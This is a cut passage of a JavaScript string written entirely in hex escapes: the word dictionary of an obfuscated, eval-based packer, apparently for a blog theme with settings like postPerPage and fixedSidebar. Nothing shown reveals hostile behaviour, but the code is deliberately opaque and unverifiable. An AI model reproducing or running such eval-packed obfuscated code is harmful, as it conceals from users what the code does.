x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x72\x65\x74\x75\x72\x6E\x7C\x69\x66\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x53\x74\x72\x69\x6E\x67\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x77\x68\x69\x6C\x65\x7C\x6E\x65\x77\x7C\x65\x76\x61\x6C\x7C\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x52\x65\x67\x45\x78\x70\x7C\x35\x36\x31\x7C\x78\x33\x30\x7C\x78\x37\x38\x7C\x78\x33\x31\x7C\x78\x36\x35\x7C\x78\x36\x31\x7C\x78\x37\x34\x7C\x78\x37\x33\x7C\x78\x36\x39\x7C\x78\x36\x66\x7C\x78\x36\x34\x7C\x78\x36\x33\x7C\x78\x36\x63\x7C\x78\x32\x64\x7C\x78\x36\x65\x7C\x78\x37\x32\x7C\x78\x36\x32\x7C\x78\x36\x64\x7C\x78\x37\x30\x7C\x78\x32\x30\x7C\x78\x36\x36\x7C\x78\x33\x34\x7C\x78\x33\x36\x7C\x78\x33\x39\x7C\x78\x33\x33\x7C\x78\x33\x38\x7C\x78\x33\x35\x7C\x78\x33\x37\x7C\x5F\x30\x78\x34\x62\x36\x34\x31\x37\x7C\x76\x61\x72\x7C\x78\x36\x38\x7C\x78\x33\x32\x7C\x78\x37\x35\x7C\x78\x32\x32\x7C\x5F\x30\x78\x33\x63\x32\x36\x63\x34\x7C\x78\x32\x66\x7C\x78\x33\x65\x7C\x78\x32\x65\x7C\x78\x36\x37\x7C\x78\x33\x63\x7C\x78\x37\x39\x7C\x78\x33\x64\x7C\x65\x6C\x73\x65\x7C\x78\x37\x37\x7C\x78\x37\x36\x7C\x5F\x30\x78\x34\x32\x65\x62\x34\x38\x7C\x5F\x30\x78\x33\x65\x38\x36\x34\x62\x7C\x5F\x30\x78\x31\x61\x61\x33\x36\x30\x7C\x74\x68\x69\x73\x7C\x5F\x30\x78\x32\x36\x34\x39\x62\x65\x7C\x78\x36\x62\x7C\x78\x34\x31\x7C\x30\x78\x30\x7C\x5F\x30\x78\x64\x61\x30\x33\x32\x7C\x78\x33\x61\x7C\x5F\x30\x78\x35\x30\x36\x65\x37\x36\x7C\x5F\x30\x78\x62\x66\x31\x39\x39\x37\x7C\x5F\x30\x78\x33\x61\x33\x66\x38\x35\x7C\x78\x34\x33\x7C\x78\x35\x34\x7C\x78\x37\x61\x7C\x5F\x30\x78\x39\x38\x38\x65\x65\x34\x7C\x78\x34\x63\x7C\x5F\x30\x78\x37\x61\x36\x37\x63\x36\x7C\x78\x32\x33\x7C\x5F\x30\x78\x31\x36\x63\x32\x63\x63\x7C\x5F\x30\x78\x31\x39\x34\x36\x62\x64\x7C\x5F\x30\x78\x35\x64\x66\x34\x39\x35\x7C\x78\x34\x35\x7C\x78\x34\x39\x7C\x78\x37\x31\x7C\x5F\x30\x78\x33\x35\x66\x63\x30\x63\x7C\x5F\x30\x78\x32\x30\x34\x64\x32\x34\x7C\x5F\x30\x78\x35\x37\x30\x61\x63\x62\x7C\x5F\x30\x78\x35\x33\x38\x66\x31\x39\x7C\x5F\x30\x78\x31\x33\x38\x39\x62\x64\x7C\x5F\x30\x78\x34\x34\x37\x39\x33\x37\x7C\x5F\x30\x78\x35\x31\x39\x39\x38\x31\x7C\x78\x35\x39\x7C\x78\x32\x63\x7C\x5F\x30\x78\x32\x38\x65\x62\x66\x38\x7C\x78\x35\x66\x7C\x78\x36\x61\x7C\x78\x34\x64\x7C\x5F\x30\x78\x34\x63\x33\x35\x62\x62\x7C\x78\x34\x36\x7C\x5F\x30\x78\x34\x36\x65\x39\x34\x39\x7C\x5F\x30\x78\x35\x37\x33\x62\x31\x62\x7C\x5F\x30\x78\x32\x35\x38\x32\x33\x39\x7C\x78\x35\x30\x7C\x78\x35\x37\x7C\x78\x34\x32\x7C\x78\x37\x64\x7C\x78\x34\x65\x7C\x5F\x30\x78\x35\x31\x64\x35\x66\x65\x7C\x5F\x30\x78\x31\x34\x33\x38\x66\x30\x7C\x5F\x30\x78\x32\x37\x39\x38\x37\x30\x7C\x78\x34\x37\x7C\x78\x35\x33\x7C\x5F\x30\x78\x34\x63\x35\x34\x66\x65\x7C\x5F\x30\x78\x33\x36\x63\x35\x63\x61\x7C\x5F\x30\x78\x35\x38\x64\x66\x39\x32\x7C\x5F\x30\x78\x35\x36\x30\x62\x37\x61\x7C\x78\x34\x62\x7C\x78\x35\x35\x7C\x78\x35\x31\x7C\x78\x35\x61\x7C\x78\x33\x62\x7C\x78\x32\x34\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x30\x78\x31\x7C\x5F\x30\x78\x35\x63\x61\x63\x66\x64\x7C\x5F\x30\x78\x35\x61\x37\x62\x38\x65\x7C\x5F\x30\x78\x32\x39\x61\x37\x63\x32\x7C\x5F\x30\x78\x31\x34\x64\x31\x30\x63\x7C\x5F\x30\x78\x66\x34\x63\x34\x7C\x5F\x30\x78\x32\x36\x32\x33\x65\x65\x7C\x78\x34\x66\x7C\x78\x35\x36\x7C\x78\x37\x62\x7C\x78\x34\x34\x7C\x5F\x30\x78\x34\x62\x30\x38\x31\x63\x7C\x5F\x30\x78\x32\x33\x66\x62\x63\x30\x7C\x5F\x30\x78\x32\x62\x30\x35\x61\x37\x7C\x5F\x30\x78\x31\x35\x35\x33\x34\x35\x7C\x5F\x30\x78\x32\x39\x30\x33\x39\x33\x7C\x5F\x30\x78\x35\x63\x38\x32\x31\x38\x7C\x78\x32\x31\x7C\x78\x32\x36\x7C\x5F\x30\x78\x34\x36\x35\x62\x7C\x5F\x30\x78\x33\x34\x61\x64\x61\x31\x7C\x5F\x30\x78\x38\x32\x65\x31\x63\x65\x7C\x5F\x30\x78\x31\x66\x63\x38\x31\x35\x7C\x30\x78\x66\x61\x7C\x5F\x30\x78\x31\x31\x62\x38\x31\x34\x7C\x5F\x30\x78\x33\x31\x36\x39\x36\x62\x7C\x5F\x30\x78\x33\x34\x64\x64\x33\x65\x7C\x5F\x30\x78\x31\x32\x62\x61\x31\x33\x7C\x5F\x30\x78\x32\x31\x32\x63\x31\x36\x7C\x5F\x30\x78\x32\x39\x38\x66\x37\x64\x7C\x5F\x30\x78\x35\x65\x61\x31\x61\x63\x7C\x5F\x30\x78\x35\x66\x31\x63\x38\x66\x7C\x5F\x30\x78\x33\x66\x34\x31\x37\x65\x7C\x5F\x30\x78\x33\x39\x31\x61\x34\x31\x7C\x5F\x30\x78\x31\x63\x63\x32\x61\x39\x7C\x5F\x30\x78\x35\x35\x33\x64\x61\x34\x7C\x5F\x30\x78\x33\x37\x39\x65\x66\x30\x7C\x78\x33\x66\x7C\x5F\x30\x78\x35\x37\x66\x36\x35\x34\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x5F\x30\x78\x34\x38\x65\x31\x65\x38\x7C\x5F\x30\x78\x34\x36\x31\x64\x31\x34\x7C\x5F\x30\x78\x35\x37\x33\x35\x33\x32\x7C\x5F\x30\x78\x62\x62\x36\x63\x38\x32\x7C\x5F\x30\x78\x34\x35\x64\x62\x65\x30\x7C\x5F\x30\x78\x35\x61\x37\x65\x39\x62\x7C\x5F\x30\x78\x33\x37\x61\x34\x66\x31\x7C\x30\x78\x61\x61\x7C\x5F\x30\x78\x34\x37\x62\x32\x34\x35\x7C\x5F\x30\x78\x39\x36\x31\x30\x36\x64\x7C\x5F\x30\x78\x31\x37\x63\x63\x61\x38\x7C\x5F\x30\x78\x33\x39\x65\x34\x37\x33\x7C\x5F\x30\x78\x32\x36\x64\x61\x38\x37\x7C\x30\x78\x31\x39\x7C\x5F\x30\x78\x33\x62\x61\x32\x63\x38\x7C\x5F\x30\x78\x38\x64\x35\x38\x65\x39\x7C\x5F\x30\x78\x31\x33\x34\x32\x33\x65\x7C\x5F\x30\x78\x33\x64\x38\x32\x34\x65\x7C\x5F\x30\x78\x31\x33\x30\x37\x33\x37\x7C\x5F\x30\x78\x32\x38\x37\x33\x65\x62\x7C\x5F\x30\x78\x31\x39\x33\x38\x61\x37\x7C\x78\x32\x62\x7C\x78\x34\x61\x7C\x5F\x30\x78\x33\x62\x33\x30\x36\x38\x7C\x5F\x30\x78\x33\x62\x35\x64\x66\x38\x7C\x5F\x30\x78\x32\x37\x35\x39\x30\x63\x7C\x5F\x30\x78\x35\x63\x37\x63\x33\x64\x7C\x5F\x30\x78\x32\x31\x64\x38\x30\x64\x7C\x5F\x30\x78\x32\x31\x32\x63\x39\x31\x7C\x5F\x30\x78\x31\x30\x37\x38\x64\x61\x7C\x5F\x30\x78\x34\x37\x61\x33\x36\x39\x7C\x5F\x30\x78\x31\x35\x37\x38\x36\x33\x7C\x5F\x30\x78\x63\x62\x31\x36\x38\x36\x7C\x5F\x30\x78\x65\x61\x39\x66\x31\x30\x7C\x5F\x30\x78\x34\x66\x39\x61\x31\x66\x7C\x5F\x30\x78\x64\x34\x36\x37\x32\x31\x7C\x5F\x30\x78\x65\x37\x66\x33\x64\x63\x7C\x5F\x30\x78\x32\x63\x65\x64\x35\x66\x7C\x5F\x30\x78\x35\x32\x33\x36\x39\x62\x7C\x5F\x30\x78\x33\x63\x37\x33\x64\x38\x7C\x5F\x30\x78\x32\x38\x39\x37\x63\x39\x7C\x5F\x30\x78\x33\x32\x38\x34\x36\x36\x7C\x5F\x30\x78\x64\x39\x65\x33\x31\x30\x7C\x5F\x30\x78\x31\x35\x61\x37\x61\x65\x7C\x5F\x30\x78\x31\x64\x63\x39\x65\x62\x7C\x5F\x30\x78\x35\x38\x38\x33\x64\x39\x7C\x78\x35\x32\x7C\x78\x35\x65\x7C\x78\x35\x38\x7C\x5F\x30\x78\x31\x39\x61\x62\x38\x64\x7C\x5F\x30\x78\x35\x37\x37\x65\x32\x39\x7C\x5F\x30\x78\x33\x33\x31\x63\x30\x35\x7C\x5F\x30\x78\x33\x38\x30\x39\x32\x62\x7C\x74\x79\x70\x65\x6F\x66\x7C\x4D\x61\x74\x68\x7C\x66\x6F\x72\x7C\x5F\x30\x78\x38\x62\x64\x35\x32\x39\x7C\x5F\x30\x78\x34\x39\x61\x30\x38\x39\x7C\x5F\x30\x78\x35\x65\x38\x33\x30\x38\x7C\x5F\x30\x78\x34\x64\x38\x33\x65\x39\x7C\x70\x6F\x73\x74\x50\x65\x72\x50\x61\x67\x65\x7C\x5F\x30\x78\x34\x39\x30\x63\x38\x38\x7C\x5F\x30\x78\x31\x62\x61\x39\x38\x36\x7C\x5F\x30\x78\x35\x63\x64\x35\x34\x38\x7C\x5F\x30\x78\x31\x38\x30\x63\x62\x64\x7C\x5F\x30\x78\x35\x30\x36\x62\x62\x34\x7C\x5F\x30\x78\x37\x38\x35\x63\x61\x33\x7C\x5F\x30\x78\x34\x66\x38\x34\x32\x7C\x5F\x30\x78\x32\x36\x31\x61\x39\x61\x7C\x5F\x30\x78\x31\x32\x35\x35\x38\x38\x7C\x5F\x30\x78\x63\x37\x38\x30\x30\x62\x7C\x5F\x30\x78\x34\x31\x63\x38\x38\x35\x7C\x30\x78\x61\x7C\x5F\x30\x78\x32\x37\x63\x32\x38\x35\x7C\x5F\x30\x78\x33\x61\x38\x61\x31\x35\x7C\x5F\x30\x78\x64\x35\x39\x36\x36\x39\x7C\x5F\x30\x78\x34\x35\x34\x34\x62\x31\x7C\x5F\x30\x78\x31\x31\x33\x32\x36\x37\x7C\x5F\x30\x78\x62\x63\x36\x30\x33\x61\x7C\x5F\x30\x78\x31\x36\x34\x64\x37\x31\x7C\x5F\x30\x78\x33\x32\x64\x62\x33\x65\x7C\x78\x35\x62\x7C\x78\x35\x64\x7C\x78\x34\x38\x7C\x5F\x30\x78\x34\x61\x30\x32\x61\x64\x7C\x5F\x30\x78\x31\x64\x35\x33\x33\x37\x7C\x5F\x30\x78\x33\x63\x66\x64\x38\x63\x7C\x5F\x30\x78\x64\x63\x37\x65\x30\x66\x7C\x5F\x30\x78\x34\x37\x65\x36\x66\x66\x7C\x5F\x30\x78\x31\x38\x30\x61\x35\x37\x7C\x5F\x30\x78\x32\x39\x34\x61\x33\x33\x7C\x5F\x30\x78\x31\x31\x61\x33\x66\x34\x7C\x5F\x30\x78\x32\x64\x39\x38\x31\x34\x7C\x5F\x30\x78\x62\x34\x35\x65\x33\x36\x7C\x5F\x30\x78\x35\x31\x64\x31\x32\x32\x7C\x5F\x30\x78\x35\x61\x61\x62\x63\x38\x7C\x5F\x30\x78\x32\x32\x39\x32\x36\x36\x7C\x5F\x30\x78\x35\x31\x37\x37\x38\x38\x7C\x5F\x30\x78\x35\x65\x33\x34\x66\x61\x7C\x5F\x30\x78\x33\x66\x66\x34\x32\x35\x7C\x5F\x30\x78\x35\x39\x32\x39\x35\x30\x7C\x30\x78\x35\x7C\x5F\x30\x78\x33\x66\x61\x31\x63\x39\x7C\x5F\x30\x78\x32\x64\x38\x30\x63\x31\x7C\x30\x78\x33\x7C\x5F\x30\x78\x33\x37\x30\x39\x30\x65\x7C\x5F\x30\x78\x35\x65\x66\x61\x32\x30\x7C\x5F\x30\x78\x32\x61\x63\x62\x63\x66\x7C\x5F\x30\x78\x33\x65\x31\x63\x37\x35\x7C\x5F\x30\x78\x31\x37\x65\x37\x32\x32\x7C\x5F\x30\x78\x35\x31\x36\x30\x31\x63\x7C\x5F\x30\x78\x32\x64\x66\x34\x64\x37\x7C\x5F\x30\x78\x34\x62\x37\x30\x31\x38\x7C\x5F\x30\x78\x36\x36\x66\x30\x31\x39\x7C\x5F\x30\x78\x31\x31\x35\x64\x32\x31\x7C\x5F\x30\x78\x31\x66\x33\x31\x62\x36\x7C\x5F\x30\x78\x34\x62\x33\x37\x35\x35\x7C\x5F\x30\x78\x32\x34\x38\x35\x38\x39\x7C\x5F\x30\x78\x34\x34\x39\x63\x33\x61\x7C\x5F\x30\x78\x34\x62\x35\x64\x66\x31\x7C\x5F\x30\x78\x31\x61\x62\x64\x33\x65\x7C\x5F\x30\x78\x32\x37\x33\x66\x61\x35\x7C\x5F\x30\x78\x31\x39\x63\x63\x38\x31\x7C\x5F\x30\x78\x31\x39\x61\x62\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x32\x35\x7C\x75\x32\x30\x32\x36\x7C\x5F\x30\x78\x33\x38\x61\x66\x64\x61\x7C\x5F\x30\x78\x32\x37\x32\x61\x35\x31\x7C\x5F\x30\x78\x34\x37\x39\x35\x61\x34\x7C\x5F\x30\x78\x63\x37\x30\x39\x62\x38\x7C\x5F\x30\x78\x33\x30\x35\x65\x66\x32\x7C\x5F\x30\x78\x31\x64\x34\x63\x63\x36\x7C\x67\x6C\x6F\x62\x61\x6C\x7C\x5F\x30\x78\x33\x30\x63\x63\x63\x30\x7C\x5F\x30\x78\x34\x63\x35\x66\x30\x31\x7C\x5F\x30\x78\x33\x64\x31\x61\x61\x62\x7C\x30\x78\x62\x62\x38\x7C\x5F\x30\x78\x32\x61\x30\x63\x39\x62\x7C\x5F\x30\x78\x34\x33\x66\x35\x66\x32\x7C\x5F\x30\x78\x31\x66\x31\x30\x62\x31\x7C\x5F\x30\x78\x31\x61\x30\x32\x35\x34\x7C\x5F\x30\x78\x31\x39\x38\x33\x61\x63\x7C\x5F\x30\x78\x35\x36\x66\x66\x32\x34\x7C\x5F\x30\x78\x31\x38\x65\x66\x62\x35\x7C\x5F\x30\x78\x32\x39\x37\x61\x37\x30\x7C\x5F\x30\x78\x33\x33\x36\x61\x36\x30\x7C\x5F\x30\x78\x35\x64\x64\x66\x65\x32\x7C\x5F\x30\x78\x61\x65\x31\x33\x38\x64\x7C\x5F\x30\x78\x35\x36\x39\x62\x36\x66\x7C\x5F\x30\x78\x33\x33\x30\x65\x32\x35\x7C\x5F\x30\x78\x35\x32\x35\x32\x31\x65\x7C\x5F\x30\x78\x31\x32\x34\x36\x30\x32\x7C\x5F\x30\x78\x33\x34\x37\x36\x63\x32\x7C\x5F\x30\x78\x65\x30\x31\x39\x34\x33\x7C\x5F\x30\x78\x31\x65\x33\x31\x66\x65\x7C\x5F\x30\x78\x35\x33\x37\x37\x34\x32\x7C\x6E\x6F\x54\x68\x75\x6D\x62\x6E\x61\x69\x6C\x7C\x5F\x30\x78\x34\x36\x38\x61\x65\x66\x7C\x5F\x30\x78\x33\x66\x30\x61\x63\x30\x7C\x5F\x30\x78\x33\x65\x61\x36\x65\x33\x7C\x5F\x30\x78\x33\x36\x30\x30\x61\x30\x7C\x5F\x30\x78\x31\x31\x66\x37\x32\x39\x7C\x5F\x30\x78\x32\x33\x64\x32\x39\x30\x7C\x30\x78\x36\x34\x7C\x5F\x30\x78\x32\x62\x33\x64\x35\x33\x7C\x5F\x30\x78\x34\x37\x65\x34\x34\x62\x7C\x5F\x30\x78\x33\x35\x33\x39\x33\x30\x7C\x30\x78\x35\x36\x7C\x5F\x30\x78\x35\x64\x66\x64\x39\x62\x7C\x5F\x30\x78\x34\x36\x32\x64\x31\x36\x7C\x5F\x30\x78\x31\x62\x36\x38\x30\x35\x7C\x5F\x30\x78\x35\x62\x35\x33\x66\x37\x7C\x5F\x30\x78\x31\x37\x61\x31\x38\x34\x7C\x5F\x30\x78\x32\x63\x66\x35\x64\x39\x7C\x5F\x30\x78\x33\x63\x64\x62\x31\x62\x7C\x5F\x30\x78\x32\x35\x64\x36\x39\x33\x7C\x5F\x30\x78\x34\x30\x31\x62\x66\x36\x7C\x5F\x30\x78\x33\x36\x66\x36\x33\x63\x7C\x5F\x30\x78\x31\x30\x33\x63\x34\x63\x7C\x5F\x30\x78\x66\x64\x61\x62\x64\x61\x7C\x5F\x30\x78\x32\x66\x35\x37\x65\x31\x7C\x5F\x30\x78\x35\x65\x64\x34\x62\x34\x7C\x5F\x30\x78\x35\x30\x64\x31\x30\x30\x7C\x5F\x30\x78\x32\x39\x34\x64\x38\x65\x7C\x5F\x30\x78\x35\x38\x37\x33\x37\x39\x7C\x5F\x30\x78\x31\x37\x31\x33\x64\x63\x7C\x5F\x30\x78\x31\x37\x61\x30\x36\x64\x7C\x5F\x30\x78\x34\x61\x34\x64\x31\x31\x7C\x5F\x30\x78\x33\x33\x30\x32\x35\x66\x7C\x5F\x30\x78\x32\x38\x64\x64\x39\x61\x7C\x5F\x30\x78\x31\x61\x39\x61\x38\x35\x7C\x5F\x30\x78\x64\x33\x64\x35\x34\x39\x7C\x5F\x30\x78\x31\x36\x64\x65\x32\x61\x7C\x5F\x30\x78\x35\x61\x34\x35\x34\x64\x7C\x5F\x30\x78\x34\x65\x61\x34\x66\x61\x7C\x5F\x30\x78\x31\x35\x65\x37\x33\x36\x7C\x5F\x30\x78\x31\x37\x35\x35\x65\x32\x7C\x5F\x30\x78\x35\x37\x64\x63\x61\x66\x7C\x5F\x30\x78\x34\x35\x36\x66\x65\x31\x7C\x5F\x30\x78\x32\x61\x61\x61\x62\x38\x7C\x5F\x30\x78\x33\x32\x66\x66\x65\x31\x7C\x5F\x30\x78\x35\x37\x65\x33\x36\x39\x7C\x5F\x30\x78\x38\x33\x31\x30\x30\x36\x7C\x30\x78\x34\x7C\x5F\x30\x78\x61\x39\x31\x32\x66\x65\x7C\x30\x78\x37\x7C\x5F\x30\x78\x34\x37\x31\x30\x63\x35\x7C\x30\x78\x38\x7C\x5F\x30\x78\x32\x65\x61\x30\x64\x36\x7C\x5F\x30\x78\x62\x64\x31\x34\x38\x36\x7C\x5F\x30\x78\x33\x34\x39\x33\x38\x36\x7C\x5F\x30\x78\x33\x30\x37\x66\x39\x63\x7C\x5F\x30\x78\x34\x31\x63\x39\x61\x66\x7C\x5F\x30\x78\x31\x63\x30\x31\x35\x34\x7C\x5F\x30\x78\x31\x66\x63\x61\x31\x36\x7C\x5F\x30\x78\x33\x30\x66\x66\x35\x32\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x5F\x30\x78\x64\x33\x38\x38\x31\x63\x7C\x5F\x30\x78\x32\x33\x64\x32\x39\x34\x7C\x5F\x30\x78\x31\x34\x31\x38\x34\x32\x7C\x5F\x30\x78\x33\x36\x31\x37\x63\x39\x7C\x5F\x30\x78\x32\x66\x65\x36\x34\x62\x7C\x5F\x30\x78\x34\x32\x30\x31\x36\x30\x7C\x5F\x30\x78\x32\x61\x39\x64\x34\x64\x7C\x5F\x30\x78\x35\x63\x30\x61\x38\x36\x7C\x5F\x30\x78\x32\x35\x36\x32\x33\x38\x7C\x5F\x30\x78\x35\x34\x37\x63\x64\x66\x7C\x5F\x30\x78\x33\x39\x32\x33\x39\x32\x7C\x5F\x30\x78\x34\x66\x61\x34\x64\x66\x7C\x5F\x30\x78\x32\x66\x61\x30\x65\x30\x7C\x5F\x30\x78\x34\x61\x35\x31\x31\x33\x7C\x5F\x30\x78\x34\x61\x66\x66\x64\x35\x7C\x5F\x30\x78\x35\x36\x39\x38\x30\x65\x7C\x5F\x30\x78\x31\x35\x61\x64\x64\x66\x7C\x5F\x30\x78\x32\x63\x31\x37\x66\x32\x7C\x5F\x30\x78\x35\x31\x39\x31\x35\x33\x7C\x5F\x30\x78\x32\x61\x31\x33\x32\x37\x7C\x5F\x30\x78\x35\x33\x65\x39\x34\x65\x7C\x5F\x30\x78\x34\x66\x65\x66\x33\x63\x7C\x5F\x30\x78\x31\x36\x39\x61\x38\x36\x7C\x5F\x30\x78\x65\x66\x37\x65\x36\x36\x7C\x5F\x30\x78\x33\x63\x38\x66\x35\x61\x7C\x5F\x30\x78\x34\x35\x34\x31\x61\x36\x7C\x5F\x30\x78\x31\x31\x62\x62\x37\x64\x7C\x5F\x30\x78\x33\x37\x35\x34\x62\x30\x7C\x5F\x30\x78\x31\x31\x63\x65\x63\x63\x7C\x5F\x30\x78\x31\x37\x38\x61\x66\x33\x7C\x5F\x30\x78\x31\x30\x31\x64\x33\x35\x7C\x5F\x30\x78\x35\x39\x65\x35\x62\x65\x7C\x5F\x30\x78\x34\x36\x35\x62\x63\x37\x7C\x5F\x30\x78\x32\x62\x65\x36\x32\x33\x7C\x5F\x30\x78\x33\x30\x36\x62\x34\x62\x7C\x5F\x30\x78\x31\x62\x65\x34\x34\x30\x7C\x5F\x30\x78\x66\x35\x61\x36\x30\x33\x7C\x5F\x30\x78\x33\x38\x66\x62\x65\x38\x7C\x5F\x30\x78\x35\x33\x37\x65\x34\x61\x7C\x5F\x30\x78\x35\x39\x38\x36\x32\x34\x7C\x61\x72\x67\x75\x6D\x65\x6E\x74\x73\x7C\x6E\x75\x6C\x6C\x7C\x70\x72\x6F\x63\x65\x73\x73\x7C\x72\x65\x71\x75\x69\x72\x65\x7C\x5F\x30\x78\x62\x62\x37\x63\x62\x65\x7C\x5F\x30\x78\x31\x61\x62\x64\x34\x37\x7C\x73\x65\x74\x49\x6E\x74\x65\x72\x76\x61\x6C\x7C\x49\x6D\x61\x67\x65\x7C\x5F\x30\x78\x32\x37\x65\x63\x33\x38\x7C\x5F\x30\x78\x31\x64\x36\x63\x33\x36\x7C\x5F\x30\x78\x34\x63\x36\x62\x32\x32\x7C\x5F\x30\x78\x31\x64\x66\x31\x63\x37\x7C\x5F\x30\x78\x34\x36\x34\x35\x62\x37\x7C\x5F\x30\x78\x33\x61\x63\x61\x63\x62\x7C\x5F\x30\x78\x33\x38\x62\x33\x61\x35\x7C\x5F\x30\x78\x35\x66\x32\x33\x33\x63\x7C\x5F\x30\x78\x35\x62\x37\x39\x30\x64\x7C\x5F\x30\x78\x34\x33\x65\x64\x64\x62\x7C\x5F\x30\x78\x34\x33\x38\x63\x39\x38\x7C\x5F\x30\x78\x39\x64\x63\x66\x66\x38\x7C\x5F\x30\x78\x32\x32\x62\x36\x34\x37\x7C\x5F\x30\x78\x32\x35\x39\x65\x30\x38\x7C\x5F\x30\x78\x35\x31\x33\x39\x30\x39\x7C\x5F\x30\x78\x35\x37\x32\x62\x34\x65\x7C\x5F\x30\x78\x35\x39\x39\x63\x63\x37\x7C\x5F\x30\x78\x35\x31\x31\x63\x65\x36\x7C\x5F\x30\x78\x35\x33\x32\x61\x33\x66\x7C\x5F\x30\x78\x33\x36\x64\x32\x39\x30\x7C\x5F\x30\x78\x34\x33\x37\x65\x61\x31\x7C\x5F\x30\x78\x34\x34\x33\x61\x34\x39\x7C\x5F\x30\x78\x31\x66\x39\x65\x36\x31\x7C\x5F\x30\x78\x31\x38\x31\x63\x63\x36\x7C\x5F\x30\x78\x35\x62\x62\x63\x66\x61\x7C\x5F\x30\x78\x33\x31\x34\x66\x36\x30\x7C\x5F\x30\x78\x34\x38\x33\x65\x65\x63\x7C\x5F\x30\x78\x31\x62\x32\x38\x66\x39\x7C\x5F\x30\x78\x31\x39\x66\x32\x34\x32\x7C\x5F\x30\x78\x66\x62\x64\x35\x36\x38\x7C\x5F\x30\x78\x35\x64\x61\x63\x61\x62\x7C\x5F\x30\x78\x32\x37\x63\x39\x36\x32\x7C\x5F\x30\x78\x31\x39\x62\x30\x30\x66\x7C\x5F\x30\x78\x34\x61\x65\x30\x35\x63\x7C\x5F\x30\x78\x35\x30\x30\x34\x34\x65\x7C\x5F\x30\x78\x33\x65\x38\x65\x62\x65\x7C\x5F\x30\x78\x35\x39\x64\x34\x32\x36\x7C\x5F\x30\x78\x33\x34\x63\x65\x66\x33\x7C\x5F\x30\x78\x35\x61\x62\x63\x30\x65\x7C\x5F\x30\x78\x35\x36\x66\x61\x66\x61\x7C\x5F\x30\x78\x32\x39\x37\x35\x62\x65\x7C\x66\x69\x78\x65\x64\x53\x69\x64\x65\x62\x61\x72\x7C\x5F\x30\x78\x32\x62\x65\x36\x33\x61\x7C\x5F\x30\x78\x35\x35\x38\x63\x62\x33\x7C\x5F\x30\x78\x63\x31\x66\x65\x66\x30\x7C\x30\x78\x31\x66\x34\x7C\x5F\x30\x78\x33\x34\x64\x30\x39\x63\x7C\x5F\x30\x78\x32\x62\x38\x33\x39\x61\x7C\x5F\x30\x78\x32\x64\x39\x33\x66\x37\x7C\x5F\x30\x78\x63\x31\x38\x61\x65\x63\x7C\x5F\x30\x78\x35\x38\x65\x35\x33\x33\x7C\x5F\x30\x78\x35\x36\x36\x65\x30\x63\x7C\x5F\x30\x78\x35\x36\x31\x35\x62\x32\x7C\x5F\x30\x78\x31\x32\x34\x34\x61\x30\x7C\x5F\x30\x78\x37\x38\x34\x35\x62\x34\x7C\x5F\x30\x78\x32\x32\x35\x65\x62\x33\x7C\x62\x72\x65\x61\x6B\x7C\x5F\x30\x78\x62\x35\x30\x30\x62\x39\x7C\x5F\x30\x78\x35\x64\x38\x38\x30\x36\x7C\x5F\x30\x78\x35\x31\x31\x66\x38\x66\x7C\x5F\x30\x78\x31\x31\x34\x65\x63\x39\x7C\x5F\x30\x78\x33\x33\x62\x33\x63\x32\x7C\x5F\x30\x78\x32\x30\x37\x33\x66\x36\x7C\x5F\x30\x78\x31\x31\x63\x30\x37\x35\x7C\x5F\x30\x78\x32\x61\x65\x36\x38\x36\x7C\x5F\x30\x78\x35\x31\x31\x36\x36\x61\x7C\x5F\x30\x78\x33\x37\x36\x37\x31\x65\x7C\x6D\x6F\x6E\x74\x68\x46\x6F\x72\x6D\x61\x74\x7C\x69\x6E\x7C\x5F\x30\x78\x31\x30\x39\x65\x61\x61\x7C\x5F\x30\x78\x34\x39\x30\x63\x65\x31\x7C\x5F\x30\x78\x32\x62\x38\x33\x65\x37\x7C\x5F\x30\x78\x31\x62\x32\x36\x33\x37\x7C\x5F\x30\x78\x33\x39\x34\x36\x66\x64\x7C\x5F\x30\x78\x32\x39\x62\x37\x61\x31\x7C\x5F\x30\x78\x35\x64\x30\x66\x31\x66\x7C\x5F\x30\x78\x32\x66\x37\x66\x32\x32\x7C\x5F\x30\x78\x34\x34\x65\x61\x62\x37\x7C\x5F\x30\x78\x31\x65\x32\x63\x37\x38\x7C\x5F\x30\x78\x31\x65\x31\x37\x30\x65\x7C\x5F\x30\x78\x33\x33\x65\x32\x64\x30\x7C\x5F\x30\x78\x34\x39\x31\x64\x32\x39\x7C\x5F\x30\x78\x33\x39\x64\x63\x33\x34\x7C\x5F\x30\x78\x32\x38\x38\x31\x65\x66\x7C\x5F\x30\x78\x32\x34\x37\x30\x64\x30\x7C\x5F\x30\x78\x33\x37\x61\x38\x35\x30\x7C\x5F\x30\x78\x34\x30\x30\x62\x37\x33\x7C\x5F\x30\x78\x65\x64\x36\x64\x66\x31\x7C\x5F\x30\x78\x33\x32\x64\x36\x33\x65\x7C\x5F\x30\x78\x31\x38\x65\x39\x36\x65\x7C\x5F\x30\x78\x33\x32\x38\x31\x32\x38\x7C\x5F\x30\x78\x32\x39\x34\x32\x65\x33\x7C\x5F\x30\x78\x34\x63\x62\x35\x36\x63\x7C\x5F\x30\x78\x34\x61\x66\x31\x61\x37\x7C\x5F\x30\x78\x31\x33\x63\x36\x31\x38\x7C\x5F\x30\x78\